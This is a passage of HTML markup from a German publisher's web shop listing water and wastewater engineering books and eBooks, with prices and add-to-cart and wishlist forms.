                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/b/c/bc_u1_quellfassungen_in_zeiten_des_klimawandels_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Quellfassungen&#x20;in&#x20;Zeiten&#x20;des&#x20;Klimawandels"/></span>
</span>
<style>.product-image-container-16983 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-16983 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-16983 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/quellfassungen-in-zeiten-des-klimawandels-ebook">
                                Quellfassungen in Zeiten des Klimawandels                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16983" data-price-box="product-id-16983">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-16983"                data-price-amount="34.999915"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">35,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="74929"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/16983/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="16983">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xNjk4My8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":16983,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"16983","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17210"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/die-probenahme-von-wasser2-ebook"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17210">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/t/i/titel_bc_probenahme_von_wasser_3_auflage_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Die&#x20;Probenahme&#x20;von&#x20;Wasser"/></span>
</span>
<style>.product-image-container-17210 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-17210 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-17210 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/die-probenahme-von-wasser2-ebook">
                                Die Probenahme von Wasser                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="17210" data-price-box="product-id-17210">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-17210"                data-price-amount="93.999929"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">94,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="74905"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/17210/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17210">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xNzIxMC8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":17210,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"17210","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_16511"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/wasseraufbereitung-ebook"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-16511">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/t/i/titel_bc_wasseraufbereitung_grundlagen_und_verfahren_3_auflage_final_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Wasseraufbereitung&#x20;-&#x20;Grundlagen&#x20;und&#x20;Verfahren"/></span>
</span>
<style>.product-image-container-16511 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-16511 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-16511 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/wasseraufbereitung-ebook">
                                Wasseraufbereitung - Grundlagen und Verfahren                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16511" data-price-box="product-id-16511">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-16511"                data-price-amount="128.99995"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="74882"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/16511/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="16511">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xNjUxMS8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":16511,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"16511","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_15926"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/wasserverorgung-und-klimawandel"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-15926">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/t/i/titel_umschlag_pw_wk_2024_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Wasserverorgung&#x20;und&#x20;Klimawandel"/></span>
</span>
<style>.product-image-container-15926 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-15926 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-15926 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/wasserverorgung-und-klimawandel">
                                Wasserverorgung und Klimawandel                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15926" data-price-box="product-id-15926">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-15926"                data-price-amount="48.999902"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="74820"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/15926/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="15926">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xNTkyNi8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":15926,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"15926","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_15376"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/abwassertechnik-und-klaranlagen-ebook"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-15376">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/p/w/pw_abwassertechnik_klaeranlagen_4_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Abwassertechnik&#x20;und&#x20;Kl&#xE4;ranlagen&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-15376 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-15376 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-15376 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/abwassertechnik-und-klaranlagen-ebook">
                                Abwassertechnik und Kläranlagen - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15376" data-price-box="product-id-15376">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-15376"                data-price-amount="34.999701"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">35,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="74721"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/15376/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="15376">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xNTM3Ni8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":15376,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"15376","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_15270"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/digitalisierung-in-der-wasserwirtschaft-ebook"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-15270">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/7/4/7470_titel_pw_digitalisierung_in_der_wasserwirtschaft-1_1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Digitalisierung&#x20;in&#x20;der&#x20;Wasserwirtschaft&#x20;-&#x20;&#x20;eBook"/></span>
</span>
<style>.product-image-container-15270 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-15270 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-15270 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/digitalisierung-in-der-wasserwirtschaft-ebook">
                                Digitalisierung in der Wasserwirtschaft -  eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15270" data-price-box="product-id-15270">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-15270"                data-price-amount="34.999701"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">35,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="74707"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/15270/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="15270">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xNTI3MC8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":15270,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"15270","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_14959"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/handbuch-hydrogeologie"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-14959">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/c/o/cover_9783835674622_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Handbuch&#x20;Hydrogeologie"/></span>
</span>
<style>.product-image-container-14959 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-14959 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-14959 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/handbuch-hydrogeologie">
                                Handbuch Hydrogeologie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14959" data-price-box="product-id-14959">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14959"                data-price-amount="148.999962"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="74622"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/14959/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="14959">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xNDk1OS8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":14959,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"14959","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_14860"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/siedlungswasserwirtschaft/herausforderungen-regenwasser-und-hochwasserschutz-2021-2022-ebook"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-14860">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/h/e/herausforderung_regenwasser_cover_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="&#x20;Herausforderungen&#x20;Regenwasser&#x20;und&#x20;Hochwasserschutz&#x20;2021-2022&#x20;eBook"/></span>
</span>
<style>.product-image-container-14860 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-14860 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-14860 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/siedlungswasserwirtschaft/herausforderungen-regenwasser-und-hochwasserschutz-2021-2022-ebook">
                                 Herausforderungen Regenwasser und Hochwasserschutz 2021-2022 eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14860" data-price-box="product-id-14860">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14860"                data-price-amount="34.999915"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">35,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="74585"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/14860/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="14860">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xNDg2MC8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":14860,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
